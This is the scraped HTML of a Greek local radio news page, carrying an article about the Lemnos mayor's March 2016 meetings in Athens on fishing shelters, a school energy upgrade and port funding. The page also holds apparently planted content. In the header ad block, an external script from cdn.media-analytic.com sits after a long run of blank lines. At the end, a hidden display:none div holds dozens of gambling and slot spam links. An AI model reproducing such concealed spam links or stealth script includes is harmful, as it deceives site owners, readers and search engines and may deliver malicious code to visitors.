		jstime_88 = jstime_88 + 1000;
		var jsnow_88 = new Date().getTime();
		var offset_88 = jsnow_88 - jstime_88;
		if(offset_88 > 1000)
		{
			jstime_88 = jstime_88 + offset_88;
			var offsetseconds_88 = Math.round(offset_88 / 1000);
			currentTime_88.setSeconds(currentTime_88.getSeconds() + offsetseconds_88);
		}

		currentTime_88.setSeconds(currentTime_88.getSeconds() + 1);
		var currentHours_88 = currentTime_88.getHours();	
		var currentMinutes_88 = currentTime_88.getMinutes();
		var currentSeconds_88 = currentTime_88.getSeconds();

		// Handles 12h format
		if(format_88 == "12h")
		{
			//convert 24 to 00
			if(currentHours_88 == 24)
			{
				currentHours_88 = 0;
			}

			//save a AM/PM variable
			if(currentHours_88 < 12)
			{
				var ampm_88 = "am";
			}

			if(currentHours_88 >= 12)
			{
				var ampm_88 = "pm";
				if(currentHours_88 > 12)
				{
					currentHours_88 = currentHours_88 - 12;
				}
			}
		}

		// Pad the hours, minutes and seconds with leading zeros, if required
		if(leadingZeros_88 == 1)
		{
			currentHours_88 = ( currentHours_88 < 10 ? "0" : "" ) + currentHours_88;
		}

		if(leadingZeros_88 == 1 || leadingZeros_88 == 'nothour')
		{
			currentMinutes_88 = ( currentMinutes_88 < 10 ? "0" : "" ) + currentMinutes_88;
			currentSeconds_88 = ( currentSeconds_88 < 10 ? "0" : "" ) + currentSeconds_88;
		}

		// Compose the string for display
		var currentTimeString_88 = currentHours_88 + ":" + currentMinutes_88;

		// Add seconds if that has been selected
		if(seconds_88)
		{
			currentTimeString_88 = currentTimeString_88 + ":" + currentSeconds_88;
		}

		// Add AM/PM if 12h format
		if(format_88 == "12h")
		{
			currentTimeString_88 = currentTimeString_88 + " " + ampm_88;
		}

		// Translate numbers
		var numbers = new Array ("0", "1", "2", "3", "4", "5", "6", "7", "8", "9");

		for(var i = 0; i <= 9; i++)
		{
			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/limnos/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123 current active"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123 current active"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://mail.limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/limnos.html">Λήμνος</a><span class="bcSeparator">>></span>Σειρά συναντήσεων του Δημάρχου Λήμνου στην Αθήνα για τα έργα</div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                        <div class="centerLeftBanner col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://therootsshop.com/" target="_blank" rel="noopener noreferrer"><img src="/images/banners/ads_wide/the-roots_web-banners_06.jpg" alt="the roots web banners 06" class="img-responsive" /></a></p></div>
		</div>
	
                    </div>
                                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--

-->


<!-- Start K2 Item Layout -->
<span id="startOfPageId19047"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader row">
    
    	<div class="moduleItemImage col-md-12 col-lg-12">
        		  <!-- Item Image -->
			
		  	<img src="/media/k2/items/cache/9540564e2db2669073f37c96b688964e_L.jpg" alt="&Sigma;&epsilon;&iota;&rho;ά &sigma;&upsilon;&nu;&alpha;&nu;&tau;ή&sigma;&epsilon;&omega;&nu; &tau;&omicron;&upsilon; &Delta;&eta;&mu;ά&rho;&chi;&omicron;&upsilon; &Lambda;ή&mu;&nu;&omicron;&upsilon; &sigma;&tau;&eta;&nu; &Alpha;&theta;ή&nu;&alpha; &gamma;&iota;&alpha; &tau;&alpha; έ&rho;&gamma;&alpha;" style="width:100%; height:auto;" />
		  	
		  

		  
		  
		  <div class="clr"></div>
                  </div>
        
        <div class="moduleSubImage col-md-12 col-lg-12">
        	
            	            	<div class="moduleItemDate col-md-12 col-lg-12">
				<!-- Date created -->
				<span>
					09.03.2016 | 18:59				</span>
				</div>
				            
            
            	        </div>
        
                <div class="moduleItemTitle col-md-12 col-lg-12">
            <!-- Item title -->
            <h1 style="border-left:4px solid #cb0508">
				                Σειρά συναντήσεων του Δημάρχου Λήμνου στην Αθήνα για τα έργα                			</h1>
        </div>
                
        <div class="itemInfobar col-md-12 col-lg-12">
        	<div class="Infoborders">
        	<div class="left col-xs-6 col-sm-6 col-md-6 col-lg-6">
        					<!-- Item Author -->
				<div class="itemAuthor">
					Συντάκτρια:&nbsp;
                                        Βιργινία Καρβέλλη                    				</div>
			            
            <!--				
					 Item Hits
                    <div class="itemHits">
                                            </div>
					<div class="clr"></div>
				
			 -->
            </div>
            <div class="right col-xs-6 col-sm-6 col-md-6 col-lg-6">
            	                <!-- Item category -->
                <div>
                    <span>Κατηγορία:</span>
                    <a style="color:#cb0508" href="/limnos.html">Λήμνος</a>
                </div>
                            </div>
            </div>
        </div>
	</div>
    
    <div class="AdItemBeforeText">
    	
    </div>
    
    <div class="itemBody row">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  

	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Ο Δήμαρχος Λήμνου κ. Δημήτρης Μαρινάκης είχε το προηγούμενο διήμερο, 7 και 8 Μαρτίου, σειρά επαφών στην Αθήνα για θέματα που αφορούν κυρίως τα συγχρηματοδοτούμενα έργα.</p>	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Συγκεκριμένα, ο Δήμαρχος συναντήθηκε με στελέχη της Ειδικής Υπηρεσίας Διαχείρισης του Επιχειρησιακού Προγράμματος Αλιείας για τα αλιευτικά καταφύγια Κοντιά και Νέας Κούταλης. Στη συνάντηση,&nbsp; υπήρξε η διαβεβαίωση από την πλευρά της&nbsp; υπηρεσίας ότι τα συγκεκριμένα έργα θα ενταχθούν στο νέο Επιχειρησιακό Πρόγραμμα,&nbsp; του οποίου η πρόσκληση εκτιμάται ότι θα ανοίξει μέσα στο επόμενο διάστημα και αφού ολοκληρωθούν οι απαραίτητες διαδικασίες που αφορούν το κλείσιμο του Επιχειρησιακού Προγράμματος Αλιείας 2007-2013.</p>
<p>Αναφορά έγινε και για το νέο Επιχειρησιακό Πρόγραμμα Αλιείας και τις προοπτικές τις οποίες δίνει για την ένταξη νέων έργων. Επίσης, ειδική αναφορά έγινε και για το Αλιευτικό Καταφύγιο του Αγίου Ερμολάου, το οποίο παρουσιάζει ικανοποιητικό βαθμό ωρίμανσης από άποψη μελετών, αλλά και στις απαραίτητες τροποποιήσεις για την οριστικοποίηση της μελέτης.</p>
<p>Κατά την παραμονή του στην Αθήνα, ο κ. Μαρινάκης μετέβη επίσης στο Ταμείο Παρακαταθηκών και Δανείων, όπου υπέγραψε τη σύμβαση για το έργο της ενεργειακής αναβάθμισης του σχολικού κτιρίου ΓΕΛ-ΕΠΑΛ Μύρινας, που έχει ενταχθεί στο Πράσινο&nbsp; Ταμείο.</p>
<p>Στη συνέχεια, ο Δήμαρχος επισκέφθηκε το Γενικό Γραμματέα Λιμένων, Λιμενικής Πολιτικής και&nbsp; Ναυτιλιακών Επενδύσεων κ. Χρήστο Λαμπρίδη,&nbsp; για θέματα που αφορούν την εξασφάλιση της χρηματοδότησης του έργου αποκατάστασης που υλοποιείται στο παλιό λιμάνι της Μύρινας.</p>
<p>Επίσης,&nbsp; συναντήθηκε&nbsp; με συνεργάτες του&nbsp; Γενικού Γραμματέα Αγροτικής Πολιτικής και Διαχείρισης των Κοινοτικών Πόρων&nbsp; κ. Χαράλαμπου Κασίμη (αρμόδιο για έργα που εντάχθηκαν στο leader), με κύριο θέμα το Κέντρο Ενημέρωσης Ιστορίας και Ναυτικής Παράδοσης Μούδρου. Συζητήθηκαν οι πιθανοί τρόποι εξασφάλισης της χρηματοδότησης του έργου, το οποίο βρίσκεται στη φάση ολοκλήρωσής του.</p>
<p>Ο κ. Μαρινάκης τη Δευτέρα 7 Μαρτίου συναντήθηκε με τον Διευθυντή Αξιοποίησης και Ανάπτυξης της Εταιρείας Ακινήτων Δημοσίου κ. Βασίλη Κωστοβασίλη, για την υπόθεση που αφορά το κατάστημα «Καρνάγιο» στην παραλιακή ζώνη του Μούδρου. Στη συνάντηση εξετάστηκαν οι πιθανοί τρόποι διευθέτησης του προβλήματος που έχει προκύψει σχετικά με το ιδιοκτησιακό του καταστήματος και οι ενέργειες που πρέπει να γίνουν και από τις δύο πλευρές σε αυτή την κατεύθυνση.</p>
<p>&nbsp;</p>	  </div>
	  	  
</div>

	<div class="AdItemAfterText">
    	
    </div>

<div class="itemBody row">
  	<!-- Social sharing -->
	<div class="itemSocialSharing row">
	    <div class="InfoGnews">
	        Ακολουθήστε το <a href="https://news.google.com/publications/CAAiEIuTHciLYjShzGDbaZ2mqR8qFAgKIhCLkx3Ii2I0ocxg22mdpqkf?hl=el&gl=GR&ceid=GR%3Ael" target="_blank">limnosfm100.gr στο Google News</a> και μάθετε πρώτοι όλες τις ειδήσεις.
	    </div>
    	<div class="Infoborders">
    	<div class="sharetext col-xs-4 col-sm-4 col-md-4 col-lg-4">
        	Μοιραστείτε το        </div>
        <div class="shareicons col-xs-8 col-sm-8 col-md-8 col-lg-8">
        	<div class="sharethis-inline-share-buttons"></div>
        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<!-- <div class="addthis_sharing_toolbox"></div> -->
        	<!--<span class='st_facebook_hcount' displayText='Facebook'></span>
            <span class='st_fblike_large' displayText='Facebook Like'></span>
            <span class='st_facebook_large' displayText='Facebook'></span>
            <span class='st_twitter_large' displayText='Tweet'></span>
            <span class='st_googleplus_large' displayText='Google +'></span>
            <span class='st_email_large' displayText='Email'></span>-->
        </div>
        </div>
		<div class="clr"></div>
	</div>
    
    <!-- adwords code-->
    	

<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="8196059001" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div></div>

    <!-- end adwords code-->
    
    
      <!-- Item navigation -->
  <div class="itemNavigation row">
  				<a class="itemPrevious col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/limnos/item/19045-apousia-tis-limnou-apo-tis-apokriatikes-ekdiloseis-mia-mikri-ellada-stin-athina.html">
        	<span><i class="fa fa-angle-double-left"></i>
        	Προηγούμενο άρθρο</span>
			
		</a>
		        
						<a class="itemNext col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/limnos/item/19048-apokriatiki-xoroesperida-sto-livadoxori.html">
			<span>Επόμενο άρθρο            <i class="fa fa-angle-double-right"></i></span>
		</a>
		 	  </div>
   </div> 
 	  <div class="clr"></div>

	  	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	

  

	
	
	

  
  
  
	
  

  

  
  

  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
	

	<div class="clr"></div>
</div>
<!--</div>-->
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85158-88-sdi-allagi-dioikisis-me-minymata-efthynis-kai-synexeias.html">88 ΣΔΙ: Αλλαγή διοίκησης με μηνύματα ευθύνης και συνέχειας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85157-limnos-otan-oi-arenes-ton-xorion-esfyzan-apo-zoi-mia-nostalgiki-diadromi-sto-podosfairo-tou-nisioy.html">Λήμνος: Όταν οι «αρένες» των χωριών έσφυζαν από ζωή | Μια νοσταλγική διαδρομή στο ποδόσφαιρο του νησιού</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85156-tragodia-se-ano-glyfada-kai-astros-apo-tin-kakokairia-pos-exasan-ti-zoi-tous-i-56xroni-kai-o-limenikos-sokaroun-oi-perigrafes.html">Τραγωδία σε Άνω Γλυφάδα και Άστρος από την κακοκαιρία | Πώς έχασαν τη ζωή τους η 56χρονη και ο λιμενικός, σοκάρουν οι περιγραφές</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85155-egkrisi-epanaprokiryksis-95-theseon-iatron-kladou-esy.html">Έγκριση επαναπροκήρυξης 95 θέσεων ιατρών κλάδου ΕΣΥ</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85154-aade-allazoun-oi-kad-gia-1-9-ekat-afm-pos-tha-kanoun-allages-epixeiriseis-kai-epaggelmaties.html">ΑΑΔΕ: Αλλάζουν οι ΚΑΔ για 1,9 εκατ. ΑΦΜ | Πώς θα κάνουν αλλαγές επιχειρήσεις και επαγγελματίες</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

<div style="display:none;">
<a href="https://pw.ac.th/">ugmtoto</a><br />
<a href="https://pw.ac.th/url/">slot777</a><br />
<a href="https://soundcloud.com/angga-saputra-512369996/ugmtoto-bandar-slot-gacor-mudah-menang-data-toto-macau-terupdate/">UGMTOTO</a><br />
<a href="https://slotscatter99.net/">slotscatter99</a><br />
<a href="https://slotscatter99.org//">slotscatter99o</a><br />
<a href="https://scribehow.com/viewer/Google_Workflow__pe8zNkAnSWmXkMXxL403hw ">UGMTOTO</a><br />
<a href="https://www.notion.so/UGMTOTO-Nikmati-Ribuan-Game-Online-di-Satu-Platform-2483f7400b65803dac2de686e2d55451?source=copy_link ">UGMTOTO</a><br />
<a href="https://telegra.ph/UGMTOTO--Livedraw-Togel-SGP--Slot-Qris-Terpercaya-08-07 ">UGMTOTO</a><br />
<a href="https://open.substack.com/pub/ugmtoto/p/ugmtoto-slot-gacor-qris-deposit-cepat?r=69t9de&utm_campaign=post&utm_medium=web&showWelcomeOnShare=true ">UGMTOTO</a><br />
<a href="https://pw.ac.th/100/">slot gacor</a><br />
<a href="https://pw.ac.th/bodysystem/">101slot</a><br />
<a href="https://pw.ac.th/cb/">bomslot</a><br />
<a href="https://pw.ac.th/elective/">jp789</a><br />
<a href="https://pw.ac.th/emedia/">indovegas99</a><br />
<a href="https://pw.ac.th/group/">bosslot138</a><br />
<a href="https://pw.ac.th/home/">togel sgp</a><br />
<a href="https://pw.ac.th/km/">torpedo99</a><br />
<a href="https://www.pw.ac.th/learning-resources/">pusat69</a><br />
<a href="https://pw.ac.th/mis/">premium138</a><br />
<a href="https://pw.ac.th/new_elective_ps/">123raja</a><br />
<a href="https://pw.ac.th/newton/">138cash</a><br />
<a href="https://pw.ac.th/service_pw/">138hero</a><br />
<a href="https://pw.ac.th/supaenglish/">168jackpot</a><br />
<a href="https://pw.ac.th/tsp/">168mega</a><br />
<a href="https://dissidentarts.com/">boom138</a><br />
<a href="https://triadtoto.com/">triadtoto</a><br />
<a href="https://delminsociety.net/">nagatoto</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://ugmtoto.com/">ugmtoto</a><br />
<a href="https://mycoplan.id/">torpedo4d</a><br />
<a href="https://tvcidaho.com/">triadtoto</a><br />
<a href="https://baskeya.com/">triad4d</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://chennailaptopservice.com/">boom138</a><br />
<a href="https://magazinesea.com/">boom138</a><br />
<a href="https://dpvue.com/">sibayak99</a><br />
<a href="https://helensanderson.net/">sibayak99</a><br />
<a href="https://waxahachiedowntown.com/">scatter99</a><br />
<a href="https://aaalabourhire.com/ ">scatter99</a><br />
<a href="https://westmarinacottagesvillas.com/">torpedo4d</a><br />
<a href="https://karyawan.web.id/">torpedo4d</a><br />
<a href="https://vipgoodtime.com/">torpedo4d</a><br />
<a href="https://ecogestsrl.com/">nagatoto88</a><br />
<a href="https://shopmypapercrush.com/">nagatoto88</a><br />
<a href="https://casesurgery.com/">nagatoto</a><br />
<a href="https://altnmiapress.com/">nagatoto88</a><br />
<a href="https://newsofsalemcounty.com/">nagatoto88</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://whatsupuniversity.com/">garwa4d</a><br />
<a href="https://dailyajkertalash.com/">garwa4D</a><br />
<a href="https://soscalifornia.org/">garwa4d</a><br />
<a href="https://pomona.id/">triadtoto</a><br />
<a href="https://swingforetheschools2013.com/">triadtoto</a><br />
<a href="https://legalvideographer.com/">triadtoto</a><br />
<a href="https://docsach24.com/">triad4d</a><br />
<a href="https://nigeria70.com/">triad4d</a><br />
<a href="https://uniq-ip.com/">boom138</a><br />
<a href="https://administrasi.web.id/">boom138</a><br />
<a href="https://kodeac.com/">boom138</a><br />
